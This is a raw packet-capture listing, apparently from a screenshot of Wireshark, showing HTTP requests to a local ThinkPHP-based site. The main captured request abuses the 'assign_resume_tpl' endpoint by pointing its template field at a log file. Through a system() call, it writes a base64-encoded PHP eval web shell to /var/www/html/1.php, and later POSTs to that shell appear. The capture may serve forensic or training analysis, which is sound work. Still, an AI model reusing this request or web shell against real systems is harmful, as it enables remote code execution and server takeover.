 332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP
339 423.950782 192.168.2.197 192.168.2.197 HTTP 1307 POST /1.php HTTP/1.1 (application/x-www-form-
337 421.186528 192.168.2.197 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (application/x-www-form-
341 424.003011 192.168.2.197 192.168.2.197 HTTP 1421 POST /1.php HTTP/1.1 (application/x-www-form-
345 538.778180 192.168.2.197 192.168.2.197 HTTP 1429 POST /1.php HTTP/1.1 (application/x-www-form-
1670 553.984512 192.168.2.197 192.168.2.197 HTTP 1437 POST /1.php HTTP/1.1 (application/x-www-form-
343 538.744071 192.168.2.197 192.168.2.197 HTTP 1681 POST /1.php HTTP/1.1 (application/x-www-form-
1668 553.867907 192.168.2.197 192.168.2.197 HTTP 1777 POST /1.php HTTP/1.1 (application/x-www-form-
1634 553.674284 192.168.2.197 192.168.2.197 HTTP 3299 POST /1.php HTTP/1.1 (application/x-www-form-
1091 551.969898 192.168.2.197 192.168.2.197 HTTP 3384 POST /1.php HTTP/1.1 (application/x-www-form-
1362 552.823875 192.168.2.197 192.168.2.197 HTTP 3385 POST /1.php HTTP/1.1 (application/x-www-form-
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;\r\n
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 143\r\n
\r\n
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl]
[HTTP request 1/1]
[Response in frame: 334]
File Data: 143 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');"
Key: aaa
Value: system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');